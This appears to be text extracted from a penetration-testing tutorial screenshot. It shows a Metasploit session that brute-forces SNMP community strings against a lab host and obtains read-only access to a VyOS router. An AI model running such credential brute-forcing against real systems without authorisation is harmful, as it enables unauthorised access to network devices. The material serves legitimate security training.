 msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(scanner/snmp/snmp_login) > set rhosts 192.168.1.125
rhosts => 192.168.1.125
www.hackingarticles.in
msf auxiliary(scanner/snmp/snmp_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(scanner/snmp/snmp_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/snmp/snmp_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.1.125:161 - Login Successful: ignite123 (Access level: read-only);
Proof (sysDescr.0): Vyatta VyOS 1.1.8
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed